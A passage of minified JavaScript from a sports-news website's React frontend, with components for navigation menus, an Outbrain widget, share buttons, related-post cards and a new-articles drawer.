0:g.length)===1&&g[0].children&&g[0].children.length>10&&(f=2,p="280px");let S=f*150+(f-1)*24,v=C$(s,`${S}px`,i,p),y=s$(o,n),h=(0,E.useRef)(null),C=x=>{l(x.getBoundingClientRect().x<r.innerWidth/2),a(!o)};return(0,E.useEffect)(()=>{let x=T=>{h.current&&T.target instanceof Node&&(h.current.contains(T.target)||a(!1))};return o?document.addEventListener("click",x):document.removeEventListener("click",x),()=>{document.removeEventListener("click",x)}},[o]),E.default.createElement(E.default.Fragment,null,E.default.createElement("div",{onClick:x=>C(x.currentTarget),className:(0,m.css)(v.flex)},E.default.createElement("span",null,e.link.text),E.default.createElement(bn,{icon:F9,additionalStyle:y})),o&&E.default.createElement("div",{ref:h,className:(0,m.css)(v.menuWrapper)},g==null?void 0:g.map((x,T)=>{var R;return E.default.createElement("div",{key:T,className:(0,m.css)(v.linksAndTitle)},E.default.createElement("span",{className:(0,m.css)(v.title)},x.link.text),E.default.createElement("ul",{className:(0,m.css)(v.linksList)},(R=x.children)===null||R===void 0?void 0:R.map((I,_)=>E.default.createElement("li",{key:_},E.default.createElement(ye,{href:I.link.href,className:(0,m.css)(v.link,u)},E.default.createElement("span",null,I.link.text))))))})))},T$=(e,t,n,r,o)=>m.StyleSheet.create({wrapper:{display:"flex",justifyContent:"center",alignItems:"center",padding:"0 16px",height:"48px",textTransform:"capitalize",backgroundColor:n,borderBottom:`1px solid ${o.lightGrey}`,boxShadow:"0px 2px 3px 0px rgba(0, 0, 0, 0.20)",[w.medium]:{justifyContent:"flex-start",whiteSpace:"nowrap"},[w.small]:{overflowX:"scroll",overflowY:"hidden"}},linksList:{display:"flex",flexDirection:"row",alignItems:"center",columnGap:"16px",listStyle:"none",whiteSpace:"nowrap",padding:"0px","::-webkit-scrollbar":{display:"none"},scrollbarWidth:"none"},title:{textTransform:"uppercase",fontWeight:"600 !important"},separator:{backgroundColor:e,height:"12px",width:"1px",alignSelf:"center"},liItem:{[w.small]:{paddingTop:"0"}},link:{color:e,height:"48px",display:"flex",position:"relative",alignItems:"center",textDecoration:"none",cursor:"pointer",":hover":{color:t},[w.small]:{position:"unset",flexDirection:"column",justifyContent:"space-between",paddingTop:"16px"}},indicator:{height:"3px",backgroundColor:r,display:"block",width:"100%",bottom:"0",position:"absolute",[w.small]:{display:"unset",position:"unset"}}}),R$=e=>{let{thirdHeader:t,windowsDetails:n}=e,{links:r,feedName:o}=t,{fontSizesStyles:a,colors:i}=O(),{thirdLineTextColor:l,thirdLineTextColorHover:s,thirdLineBackgroundColor:c,thirdLineSelectedIndicatorColor:u}=O(Pd),g=ge(a,{fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY}),f=T$(l,s,c,u,i),p=`
    .scrollBarWithHidden::-webkit-scrollbar {
      display: none;
    }

    .scrollBarWithHidden {
      -ms-overflow-style: none;
      scrollbar-width: none;
    }
  `;return E.default.createElement(E.default.Fragment,null,E.default.createElement("style",{dangerouslySetInnerHTML:{__html:p}}),E.default.createElement("div",{className:`${(0,m.css)(f.wrapper,g)} scrollBarWithHidden`},E.default.createElement("ul",{className:(0,m.css)(f.linksList)},o&&E.default.createElement(E.default.Fragment,null,E.default.createElement("li",{className:(0,m.css)(f.title)},o),E.default.createElement("li",{className:(0,m.css)(f.separator)})),r.map((S,v)=>E.default.createElement("li",{key:v,className:(0,m.css)(f.link,f.liItem)},S.link.href==="-"?E.default.createElement(w$,{liLink:S,megaMenu:S.children,iconColor:l,windowsDetails:n}):E.default.createElement(ye,{className:(0,m.css)(f.link,g),href:S.link.href},E.default.createElement("span",null,S.link.text)),Hw(S,n)&&E.default.createElement("span",{className:(0,m.css)(f.indicator)}))))))},b$=()=>m.StyleSheet.create({style:{width:"100%",position:"sticky",zIndex:1500,top:0,[w.small]:{position:"relative"}}}),Dw=e=>{let[t,n]=(0,E.useState)({origin:"",path:"",innerWidth:0}),{links:r,subscribeLink:o,subHeader:a,menu:i,showAccessibilityIcon:l,thirdHeader:s,propertyEndpoint:c,siteName:u,editions:g,editionEndpoint:f,editionsIcon:p,isFannation:S}=e,v=b$();return E.default.useEffect(()=>{window&&n({origin:window.location.origin,path:window.location.pathname,innerWidth:window.innerWidth})},[]),E.default.createElement(W,null,E.default.createElement("header",{className:(0,m.css)(v.style)},r&&E.default.createElement(o$,{links:r,subscribeLink:o}),(a==null?void 0:a.links)&&E.default.createElement(E$,{subHeader:a,menu:i,showAccessibilityIcon:l,feedName:s==null?void 0:s.feedName,windowsDetails:t,propertyEndpoint:c,siteName:u,editions:g,editionEndpoint:f,editionsIcon:p,isFannation:S}),(s==null?void 0:s.links)&&E.default.createElement(R$,{thirdHeader:s,windowsDetails:t})))},lY=(()=>{var e={767:(n,r,o)=>{Object.defineProperty(r,"__esModule",{value:!0}),r.OutbrainWidget=void 0;var a=Object.assign||function(f){for(var p=1;p<arguments.length;p++){var S=arguments[p];for(var v in S)Object.prototype.hasOwnProperty.call(S,v)&&(f[v]=S[v])}return f},i=c(o(697)),l=o(297),s=c(l);function c(f){return f&&f.__esModule?f:{default:f}}var u=function(f){var p=f.attrs;return s.default.createElement("div",a({className:"OUTBRAIN"},p))},g=s.default.memo(function(f){var p,S,v=f.dataSrc,y=f.dataWidgetId,h=f.obUserId,C=f.obInstallationKey,x=f.obInstallationType,T=f.obAppVer,R=f.isSecured,I=f.obContentUrl,_=f.obPortalUrl,N=f.obBundleUrl,M=f.obLanguage,Y=f.obPsub,U=f.obAppId,ne=f.externalId,G=(0,l.useRef)(null),j=(p={"data-src":v,"data-widget-id":y,"data-ob-user-id":h,"data-ob-installation-key":C,"data-ob-installation-type":x,"data-ob-app-ver":T,"data-is-secured":R,"data-ob-contenturl":I,"data-ob-portalurl":_,"data-ob-bundleurl":N,"data-ob-language":M,"data-ob-psub":Y,"data-ob-app-id":U,"data-external-id":ne},S={},Object.keys(p).forEach(function(k){return p[k]!==null&&p[k]!==""&&(S[k]=p[k])}),S),L=v||I||_||N;return(0,l.useEffect)(function(){var k,$,K;(k=G.current.querySelector(".OUTBRAIN"))&&k.getAttribute("data-ob-mark")||($=L,(K=window.OBR)&&K.extern&&typeof K.extern.renderSpaWidgets=="function"&&K.extern.renderSpaWidgets($))},[j]),s.default.createElement("div",{ref:G,className:"OB-REACT-WRAPPER"},s.default.createElement(u,{key:Date.now(),attrs:j}))});g.propTypes={dataSrc:i.default.string.isRequired,dataWidgetId:i.default.string.isRequired,obUserId:i.default.string,obInstallationKey:i.default.string,obInstallationType:i.default.string,obAppVer:i.default.string,isSecured:i.default.string,obContentUrl:i.default.string,obPortalUrl:i.default.string,obBundleUrl:i.default.string,obLanguage:i.default.string,obPsub:i.default.string,obAppId:i.default.string,externalId:i.default.string},g.defaultProps={obUserId:"",obInstallationKey:"",obInstallationType:"",obAppVer:"",isSecured:"",obContentUrl:null,obPortalUrl:null,obBundleUrl:null,obLanguage:null,obPsub:null,obAppId:null,externalId:null},r.OutbrainWidget=g},703:(n,r,o)=>{var a=o(414);function i(){}function l(){}l.resetWarningCache=i,n.exports=function(){function s(g,f,p,S,v,y){if(y!==a){var h=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw h.name="Invariant Violation",h}}function c(){return s}s.isRequired=s;var u={array:s,bool:s,func:s,number:s,object:s,string:s,symbol:s,any:s,arrayOf:c,element:s,elementType:s,instanceOf:c,node:s,objectOf:c,oneOf:c,oneOfType:c,shape:c,exact:c,checkPropTypes:l,resetWarningCache:i};return u.PropTypes=u,u}},697:(n,r,o)=>{n.exports=o(703)()},414:n=>{n.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},297:n=>{n.exports=E.default}},t={};return function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}(767)})();var I$=()=>m.StyleSheet.create({icon:{display:"block",width:"24px"}}),i2=e=>{let{additionalStyle:t}=e,n=I$();return E.default.createElement("img",{className:(0,m.css)(n.icon,t==null?void 0:t.style),src:"https://images2.minutemediacdn.com/image/upload/v1730818593/production-assets/arrow-down.gif",alt:""})},A$=()=>m.StyleSheet.create({icon:{display:"block",width:"24px",height:"24px"}}),l2=e=>{let{additionalStyle:t}=e,n=A$();return E.default.createElement("svg",{className:(0,m.css)(n.icon,t==null?void 0:t.style),width:"22",height:"21",viewBox:"0 0 22 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("path",{d:"M10.5732 12.4244L0.101236 2.65005L1.73593 0.900002L10.5731 9.14981L19.4143 0.900002L21.0464 2.65005L10.5731 12.4231L10.5732 12.4244ZM10.5732 17.1094L1.73467 8.85956L0.0999756 10.6096L10.5719 20.384L21.0452 10.6109L19.4131 8.86089L10.5719 17.1107L10.5732 17.1094Z",fill:"#CCCCCC"}))},k$=e=>m.StyleSheet.create({wrapper:{display:"flex",alignItems:"center",justifyContent:"center",textAlign:"center",padding:"0px 20px",flexDirection:"row",columnGap:"20px",[w.small]:{flexDirection:"column",rowGap:"10px"}},title:{color:e}}),L$=()=>m.StyleSheet.create({style:{display:"block",[w.small]:{display:"none"}}}),N$="Keep scrolling for more content below",Gw=e=>{let{additionalStyle:t,isIconAnimated:n}=e,{colors:r}=O(),o=k$(r.primary),a=L$();return E.default.createElement(W,null,E.default.createElement("div",{className:(0,m.css)(o.wrapper,t==null?void 0:t.style)},n?E.default.createElement(i2,{additionalStyle:a}):E.default.createElement(l2,{additionalStyle:a}),E.default.createElement(hl,{styles:xe(o.title),fontSizeSmall:z.TYPOGRAPHY_SIZE.BIGGER,fontSizeMedium:z.TYPOGRAPHY_SIZE.BIGGER,fontSizeLarge:z.TYPOGRAPHY_SIZE.BIGGER},N$),n?E.default.createElement(i2,null):E.default.createElement(l2,null)))};var sY=q(360,360,540);var cY=q(180,360,540);var dY=q(360,360,540);var _$=e=>m.StyleSheet.create({dividerContainer:{marginTop:"40px",height:"30px"},divider:{position:"absolute",height:"1px",width:"100%",left:"0",margin:0,maxWidth:"none",border:0,backgroundColor:e,opacity:.5,boxShadow:"0px -2px 5px 0px rgba(0, 0, 0, 0.25)"}}),Ww=()=>{let{colors:e}=O(),t=_$(e.grey);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(t.dividerContainer)},d.createElement("hr",{className:(0,m.css)(t.divider)})))};var uY=q(360,360,360);var mY=q(180,360,540);var pY=q(360,540,720);var fY=q(540,1080,1080);var gY=q(360,360,360);var hY=q(360,1080,1080);var yY=q(360,720,720);var SY=q(540,720,1440);var P$={MEET_TEAM:"Meet The Team",WRITE:"Write For Us",ABOUT_FANSIDED:"About FanSided",CONTACT:"Advertise/Contact Us"};var vY=P$.MEET_TEAM;var EY=q(360,360,540);var CY=q(180,360,540),xY=q(360,360,540);var wY=q(180,360,540);var TY=q(360,720,720),RY=Go("ASPECT_RATIO","ASPECT_RATIO","100%_HEIGHT");var bY=q(360,720,540),IY=q(360,360,360);var M$=(e,t,n,r)=>{let{largeMarginFactor:o,mediumMarginFactor:a,smallMarginFactor:i}=n;return m.StyleSheet.create({root:{display:"flex",flexDirection:"row",alignItems:"center",marginTop:r?A:0,[w.large]:{marginLeft:o*A},[w.medium]:{marginLeft:a*A},[w.small]:{marginLeft:i*A}},text:{color:e,width:"fit-content",display:"flex",alignItems:"flex-end",[w.large]:{marginLeft:.5*A,marginRight:.5*A,marginTop:.75*A},[w.medium]:{marginLeft:.5*A,marginRight:.5*A,marginTop:.5*A},[w.small]:{marginLeft:.5*A,marginRight:.5*A,marginTop:.5*A}},link:{color:e,width:"fit-content",display:"block",[w.large]:{marginTop:.75*A},[w.medium]:{marginTop:.5*A},[w.small]:{marginTop:.5*A},":hover":{textDecoration:"underline"}},inactive:{color:t,width:"fit-content",display:"block",[w.large]:{marginTop:.75*A},[w.medium]:{marginTop:.5*A},[w.small]:{marginTop:.5*A}}})},jw=e=>{let{homeDisplayName:t,homeLink:n,categoryDisplayName:r,categoryLink:o,marginFactor:a,isActive:i,isBottom:l=!1}=e,{breadCrumbsTextColor:s,breadCrumbsInactiveTextColor:c,breadCrumbsFontSizeLarge:u,breadCrumbsFontSizeMedium:g,breadCrumbsFontSizeSmall:f}=O(nt),p=M$(s,c,a,l),S={category:"Article",action:"Breadcrumbs clicked"};return d.createElement(W,null,d.createElement(g2.Provider,{value:S},d.createElement("div",{className:(0,m.css)(p.root)},d.createElement(ye,{href:n,className:(0,m.css)(p.link)},d.createElement(gt,{fontSizeLarge:u,fontSizeMedium:g,fontSizeSmall:f},t)),d.createElement(gt,{styles:xe(p.text),fontSizeLarge:u,fontSizeMedium:g,fontSizeSmall:f},"/"),i?d.createElement(ye,{href:o,className:(0,m.css)(p.link)},d.createElement(gt,{fontSizeLarge:u,fontSizeMedium:g,fontSizeSmall:f},r)):d.createElement(gt,{styles:xe(p.inactive),fontSizeLarge:u,fontSizeMedium:g,fontSizeSmall:f},r))))};var O$="articleDisclaimer",$$=({textColor:e,dividersColor:t,showDividersInSmallScreen:n,showDividersInMediumScreen:r,showDividersInLargeScreen:o,horizontalGapInLargeScreen:a,horizontalGapInMediumScreen:i,horizontalGapInSmallScreen:l,textAlignment:s,baseUnit:c})=>{let u={content:'""',display:"block",borderTop:`1px solid ${t}`};return m.StyleSheet.create({style:{color:e,fontStyle:"italic",display:"block",textAlign:s===z.ALIGNMENT_OPTIONS.CENTER?"center":"left",[w.large]:o?{":before":H(b({},u),{marginBottom:`${a*c}px`}),":after":H(b({},u),{marginTop:`${a*c}px`})}:{padding:`${a*c}px 0`},[w.medium]:r?{":before":H(b({},u),{marginBottom:`${i*c}px`}),":after":H(b({},u),{marginTop:`${i*c}px`})}:{padding:`${i*c}px 0`},[w.small]:n?{":before":H(b({},u),{marginBottom:`${l*c}px`}),":after":H(b({},u),{marginTop:`${l*c}px`})}:{padding:`${l*c}px 0`}}}).style},F$=e=>m.StyleSheet.create({style:b({},Se(e))}).style,Al=e=>{let{text:t,defaultBlocksWidths:n}=e,r=O(O$),{fontSizeLarge:o,fontSizeMedium:a,fontSizeSmall:i,fontSizesStyles:l,baseUnit:s}=r,{marginBetweenBlocksFactor:c}=O(xw),u=$$(r),g=ge(l,{fontSizeSmall:i,fontSizeMedium:a,fontSizeLarge:o}),f=F$(n);return E.default.createElement("small",{className:(0,m.css)(u,g,$o(s,c).style,f)},t)};var AY=m.StyleSheet.create({style:{padding:"8px 16px",":focus-within":{outline:"-webkit-focus-ring-color auto 1px",outlineOffset:"1px"}}});var z$=()=>({"0%":{boxShadow:"9999px 0 0 -5px"},"30%":{boxShadow:"9999px 0 0 2px"},"60%, 100%":{boxShadow:"9999px 0 0 -5px"}}),B$=()=>({"0%":{boxShadow:"9984px 0 0 -5px"},"30%":{boxShadow:"9984px 0 0 2px"},"60%, 100%":{boxShadow:"9984px 0 0 -5px"}}),H$=()=>({"0%":{boxShadow:"10014px 0 0 -5px"},"30%":{boxShadow:"10014px 0 0 2px"},"60%, 100%":{boxShadow:"10014px 0 0 -5px"}}),D$=e=>m.StyleSheet.create({root:{display:"flex",justifyContent:"center",alignItems:"center",position:"relative",padding:"32px 0"},loader:{position:"relative",left:"-9999px",width:"10px",height:"10px",borderRadius:"5px",backgroundColor:e,color:e,marginLeft:"4px",boxShadow:"9999px 0 0 -5px",animationName:z$(),animationDelay:"0.25s",animationDuration:"1.5s",animationIterationCount:"infinite",animationTimingFunction:"linear"},loaderBefore:{display:"inline-block",position:"relative",left:"-9984px",width:"10px",height:"10px",borderRadius:"5px",backgroundColor:e,color:e,boxShadow:"9984px 0 0 -5px",animationName:B$(),animationDelay:"0s",animationDuration:"1.5s",animationIterationCount:"infinite",animationTimingFunction:"linear"},loaderAfter:{display:"inline-block",position:"relative",left:"-10014px",width:"10px",height:"10px",borderRadius:"5px",backgroundColor:e,color:e,marginLeft:"4px",boxShadow:"10014px 0 0 -5px",animationName:H$(),animationDelay:"0.5s",animationDuration:"1.5s",animationIterationCount:"infinite",animationTimingFunction:"linear"}}),Yw=()=>{let{colors:e}=O(),t=D$(e.primary);return d.createElement("div",{className:(0,m.css)(t.root)},d.createElement("div",{className:(0,m.css)(t.loaderBefore)}),d.createElement("div",{className:(0,m.css)(t.loader)}),d.createElement("div",{className:(0,m.css)(t.loaderAfter)}))};var G$="socialButtons",W$=(e,t)=>m.StyleSheet.create({wrapper:{display:"flex",gap:"15px"},circle:{height:"36px",width:"36px",border:`2px solid ${t}`,display:"flex",alignItems:"center",justifyContent:"center",borderRadius:"50%",cursor:"pointer",backgroundColor:e,":hover":{backgroundColor:t}}}),j$=(e,t,n)=>m.StyleSheet.create({style:{fill:e?t:n}}),Y$=e=>{let t=document.createElement("textarea");t.value=e,t.setAttribute("readonly",""),t.style.position="absolute",t.style.opacity="0",document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)},Gg=e=>{let{shareConfig:t,canonical:n}=e,[r,o]=E.default.useState(null),{backgroundColor:a,strokeColor:i}=O(G$),l=f=>{switch(f){case"facebook":return L9;case"twitter":return $w;case"reddit":return M9;case"pinterest":return P9;default:return null}},s=()=>{Y$(n)},c=()=>(window.print(),!1),u=W$(a,i),g=f=>j$(r===f,a,i);return E.default.createElement("div",{className:(0,m.css)(u.wrapper)},t.map((f,p)=>{let{type:S,shareURL:v}=f;return E.default.createElement(E.default.Fragment,{key:p},l(S)?E.default.createElement(ye,{key:`${S}${p}`,target:"_blank",rel:"noopener noreferrer",className:(0,m.css)(u.circle),href:v,onMouseEnter:()=>o(S),onMouseLeave:()=>o("")},E.default.createElement(bn,{icon:l(S),additionalStyle:g(S),hasButton:!1})):null)}),E.default.createElement("button",{type:"button",className:(0,m.css)(u.circle),onMouseEnter:()=>o("copy"),onMouseLeave:()=>o(""),onClick:s},E.default.createElement(bn,{icon:O9,additionalStyle:g("copy"),hasButton:!1})),E.default.createElement("button",{type:"button",className:(0,m.css)(u.circle),onMouseEnter:()=>o("print"),onMouseLeave:()=>o(""),onClick:c},E.default.createElement(bn,{icon:N9,additionalStyle:g("print"),hasButton:!1})))};var s2=({arrowIconColor:e})=>d.createElement(W,null,d.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},d.createElement("mask",{id:"mask0_5735_282275",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"16",height:"16"},d.createElement("rect",{width:"16",height:"16",fill:"#0A1529"})),d.createElement("g",{mask:"url(#mask0_5735_282275)"},d.createElement("path",{d:"M4.7535 16L3.3335 14.58L9.9135 8L3.3335 1.42L4.7535 0L12.7535 8L4.7535 16Z",fill:e}))));var kY=q(360,360,360);var LY=q(360,540,720);var NY=q(360,360,360);var U$="relatedPosts",V$=(e,t,n,r)=>m.StyleSheet.create({style:{backgroundColor:e,display:"grid",[w.large]:{gridTemplateColumns:"1fr",gridTemplateRows:"auto 1fr 1fr 1fr 1fr",gridRowGap:`${t*A}px`},[w.medium]:{gridTemplateColumns:"1fr",gridTemplateRows:"auto 1fr 1fr 1fr 1fr",gridRowGap:`${n*A}px`},[w.small]:{gridTemplateColumns:"1fr",gridTemplateRows:"auto 1fr 1fr 1fr 1fr",gridRowGap:`${r*A}px`}}}).style,cd=q(180,360,540),fl=e=>({category:"Article",action:"related posts clicked",label:`link=[${e}]`}),Z$=e=>n=>{let r=qe=>{let $e=fl(qe);return()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:$e.category,event_action:$e.action,event_label:$e.label})}},o=E.default.useCallback(()=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Article",event_action:"related posts viewable impression",event_label:""})},[]),{title:a,articles:i,dataId:l}=n,{backgroundColor:s,largeHorizontalGap:c,mediumHorizontalGap:u,smallHorizontalGap:g,cardProportionsLarge:f,cardProportionsMedium:p,cardProportionsSmall:S,descriptionFontSizeLarge:v,descriptionFontSizeMedium:y,descriptionFontSizeSmall:h,metadataFontSizeLarge:C,metadataFontSizeMedium:x,metadataFontSizeSmall:T,mainCategoryFontSizeLarge:R,mainCategoryFontSizeMedium:I,mainCategoryFontSizeSmall:_,cardBorderColorTypeActive:N,cardBorderColorTypeHover:M,cardBorderColorTypeNormal:Y,cardBorderWidthTypeActive:U,cardBorderWidthTypeHover:ne,cardBorderWidthTypeNormal:G,cardTitleColorTypeActive:j,cardTitleColorTypeHover:L,cardTitleColorTypeNormal:k,pipeColor:$}=O(U$),K=Bo({cardBackgroundColor:s,borderColorTypeActive:N,borderColorTypeHover:M,borderColorTypeNormal:Y,borderWidthTypeActive:U,borderWidthTypeHover:ne,borderWidthTypeNormal:G,boxShadowTypeActive:"none",boxShadowTypeHover:"none",boxShadowTypeNormal:"none",cardTitleColorTypeActive:j,cardTitleColorTypeHover:L,cardTitleColorTypeNormal:k,metadataFontSizeLarge:C,metadataFontSizeMedium:x,metadataFontSizeSmall:T,descriptionFontSizeLarge:v,descriptionFontSizeMedium:y,descriptionFontSizeSmall:h,cardProportionsLarge:f,cardProportionsMedium:p,cardProportionsSmall:S,mainCategoryFontSizeLarge:R,mainCategoryFontSizeMedium:I,mainCategoryFontSizeSmall:_,showImageHeightByAspectRatio:!0,pipeColor:$,showAuthorInLargeScreen:!1,showAuthorInMediumScreen:!1,showAuthorInSmallScreen:!1,showDescriptionInLargeScreen:!1,showDescriptionInMediumScreen:!1,showDescriptionInSmallScreen:!1,showDateInLargeScreen:!1,showDateInMediumScreen:!1,showDateInSmallScreen:!1,aspectRatioLarge:{x:1,y:1},aspectRatioMedium:{x:1,y:1},aspectRatioSmall:{x:1,y:1},horizontalGapLarge:0,horizontalGapMedium:0,horizontalGapSmall:0,titleFontSizeLarge:ft.NORMAL,titleFontSizeMedium:ft.NORMAL,titleFontSizeSmall:ft.NORMAL},Wo),J=Bo({titleColor:j,titleBackgroundColor:s,largeMarginBottomFactor:0,mediumMarginBottomFactor:0,smallMarginBottomFactor:0,largeHorizontalGap:0,mediumHorizontalGap:0,smallHorizontalGap:0,largeWrapperGap:0,mediumWrapperGap:0,smallWrapperGap:0},wl),ce=V$(s,c,u,g),oe=(i==null?void 0:i.length)>0&&i[0],he=(i==null?void 0:i.length)>1&&i[1],ae=(i==null?void 0:i.length)>2&&i[2],me=(i==null?void 0:i.length)>3&&i[3],Re=fl(0),pe=fl(1),we=fl(2),je=fl(3),Ne=Qr(o,.5);return E.default.createElement(W,null,E.default.createElement("div",{ref:Ne,className:(0,m.css)(ce),"data-mm-id":l},E.default.createElement(ir.Provider,{value:J},E.default.createElement(fd,{moreButtonSvg:null,moreButtonText:null,paddingFactors:{large:0,medium:0,small:0}},E.default.createElement(Cl,{fontSizeLarge:ft.LARGE,fontSizeSmall:ft.LARGE,fontSizeMedium:ft.LARGE},a))),E.default.createElement(ir.Provider,{value:K},oe&&E.default.createElement(e,Z({},oe,{imageWidths:cd,onClick:r(0),ampAnalyticsLabel:Re.label,ampAnalyticsCategory:Re.category,ampAnalyticsAction:Re.action})),he&&E.default.createElement(e,Z({},he,{imageWidths:cd,onClick:r(1),ampAnalyticsLabel:pe.label,ampAnalyticsCategory:pe.category,ampAnalyticsAction:pe.action})),ae&&E.default.createElement(e,Z({},ae,{imageWidths:cd,onClick:r(2),ampAnalyticsLabel:we.label,ampAnalyticsCategory:we.category,ampAnalyticsAction:we.action})),me&&E.default.createElement(e,Z({},me,{imageWidths:cd,onClick:r(3),ampAnalyticsLabel:je.label,ampAnalyticsCategory:je.category,ampAnalyticsAction:je.action})))))},Uw=e=>{let t=Z$(O_);return E.default.createElement(W,null,E.default.createElement(t,e))},q$="articleTitle",K$=e=>m.StyleSheet.create({divider:{margin:"5px"},container:{margin:"20px 0"},text:{color:e}}),Vw=e=>{let{updatedAt:t,updatedAtISO:n,createdAtISO:r,createdAt:o,showUpdatedAt:a,useFormatMinutesHoursAgo:i=!1}=e,{metaDataColor:l,fontSizeSmall:s}=O(q$),c=K$(l);return E.default.createElement(W,null,E.default.createElement("div",{className:(0,m.css)(c.container)},E.default.createElement(gt,{styles:xe(c.text),fontSizeSmall:s,fontSizeMedium:s,fontSizeLarge:s},"Published"," ",E.default.createElement("time",{dateTime:r},dd(r,o,i))),a?E.default.createElement(E.default.Fragment,null,E.default.createElement(gt,{styles:xe(c.text,c.divider),fontSizeSmall:s,fontSizeMedium:s,fontSizeLarge:s},"|"),E.default.createElement(gt,{styles:xe(c.text),fontSizeSmall:s,fontSizeMedium:s,fontSizeLarge:s},"Modified"," ",E.default.createElement("time",{dateTime:n},t))):null))};var X$=e=>m.StyleSheet.create({wrapper:{width:"100%",height:"48px",backgroundColor:e.secondary,display:"flex",justifyContent:"flex-end",alignItems:"center",position:"absolute"},buttonWrapper:{display:"flex",alignItems:"center",marginRight:"15px",cursor:"pointer"},circle:{width:"5px",height:"5px",backgroundColor:"#EA0404",borderRadius:"50%",marginRight:"5px"},triangle:{width:"0",height:"0",borderTop:"5px solid transparent",borderBottom:"5px solid transparent",borderLeft:"5px solid black",marginLeft:"5px"}}),J$=m.StyleSheet.create({style:{marginLeft:"5px"}}),Q$=e=>{let{onClick:t,articlesNum:n=0}=e,{colors:r}=O(),o=X$(r),a={fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY};return E.default.createElement("div",{className:(0,m.css)(o.wrapper)},E.default.createElement("button",{type:"button",className:(0,m.css)(o.buttonWrapper),onClick:t},E.default.createElement("div",{className:(0,m.css)(o.circle)}),E.default.createElement(ar,a,`${n} NEW ARTICLES`),E.default.createElement(bn,{icon:z9,hasButton:!1,width:11,height:11,additionalStyle:J$})))},eF=e=>m.StyleSheet.create({wrapper:{height:"100vh",width:"280px",backgroundColor:e.darkGrey,position:"absolute",top:0,right:0,zIndex:1600,[w.small]:{width:"100%"}},innerWrapper:{padding:"20px"},headerWrapper:{display:"flex",justifyContent:"space-between",marginBottom:"5px"},text:{color:e.lightGrey},divider:{width:"100%",height:"1px",backgroundColor:e.lightGrey,margin:"5px 0px 15px 0px"},link:b({color:e.white},Cr(3).style),articlesWrapper:{display:"flex",flexDirection:"column",gap:"10px"},date:{color:"#8B8B8B"}}),tF=m.StyleSheet.create({style:{fill:"#BCB7D2"}}),nF=()=>{let e={month:"long",day:"numeric",year:"numeric"};return new Date().toLocaleDateString("en-US",e)},rF=e=>{let{articles:t,onClick:n,articlesNum:r}=e,{colors:o}=O(),a=eF(o),i={fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY},l={fontSizeSmall:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeMedium:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeLarge:z.TYPOGRAPHY_SIZE.NORMAL};return E.default.createElement("div",{className:(0,m.css)(a.wrapper)},E.default.createElement("div",{className:(0,m.css)(a.innerWrapper)},E.default.createElement("div",{className:(0,m.css)(a.headerWrapper)},E.default.createElement(ar,Z({styles:xe(a.text)},l),`NEW ARTICLES (${r})`),E.default.createElement(bn,{icon:zw,additionalStyle:tF,onClick:n,ariaLabel:"Close drawer"})),E.default.createElement(ar,Z({styles:xe(a.text)},i),nF()),E.default.createElement("div",{className:(0,m.css)(a.divider)}),E.default.createElement("div",{className:(0,m.css)(a.articlesWrapper)},t.map(s=>E.default.createElement("div",null,s.updatedAtISO&&s.updatedAt&&E.default.createElement(ar,Z({styles:xe(a.date)},i),k2(s.updatedAtISO,s.updatedAt)),E.default.createElement("a",{href:s.articleUrl,className:(0,m.css)(a.link)},E.default.createElement(ar,i,s.title)))))))},oF=10,aF=()=>m.StyleSheet.create({overlay:{width:"100%",height:"100vh",position:"absolute",opacity:.5,backgroundColor:"white",zIndex:1550,top:0}}),Zw=e=>{let{articles:t=[]}=e,[n,r]=(0,E.useState)(!1),o=(t==null?void 0:t.length)<oF?`${t==null?void 0:t.length}`:`${t==null?void 0:t.length}+`,a=aF(),i=()=>{r(s=>!s)},l=(0,E.useCallback)(()=>{r(!1)},[]);return(0,E.useEffect)(()=>(window.addEventListener("scroll",l),()=>{window.removeEventListener("scroll",l)}),[l]),E.default.createElement("div",null,n&&E.default.createElement("div",{className:(0,m.css)(a.overlay),onClick:i}),E.default.createElement(Q$,{onClick:i,articlesNum:o}),n&&E.default.createElement(rF,{articles:t,onClick:i,articlesNum:o}))},iF="tag",lF=(e,t,n)=>m.StyleSheet.create({style:{padding:"10px",minWidth:"min-content",width:"max-content",textWrap:"nowrap",borderRadius:0,backgroundColor:e.white,color:t,borderColor:t,border:`1px solid ${t}`,boxShadow:"none",textDecoration:"none",":focus-within":{outline:"-webkit-focus-ring-color auto 1px",outlineOffset:"1px"},":hover":{backgroundColor:e.white,color:n,borderColor:n,boxShadow:"none"}}}),sF=(e,t=500)=>H(b({},e),{[ft.TINY]:H(b({},e[ft.TINY]),{style:H(b({},e[ft.TINY].style),{fontWeight:t})})}),qw=({label:e,link:t})=>{let{colors:n,fontSizesStyles:r,tagActiveColor:o,tagHoverColor:a}=O(iF),i=ge(sF(r),{fontSizeSmall:ft.TINY,fontSizeMedium:ft.TINY,fontSizeLarge:ft.TINY}),l=lF(n,o,a);return 